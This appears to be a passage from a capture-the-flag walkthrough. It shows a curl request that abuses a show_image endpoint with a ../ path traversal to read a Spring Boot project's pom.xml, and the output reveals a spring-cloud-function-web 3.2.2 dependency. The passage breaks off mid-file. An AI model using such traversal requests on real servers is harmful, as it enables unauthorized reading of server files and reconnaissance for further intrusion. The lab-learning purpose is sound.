 ┌──(root💀Trapnatized)-[~]
└─# curl http:// :8080/show_image?img=../../../../../../var/www/WebApp/pom.xml 130 ⨯
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>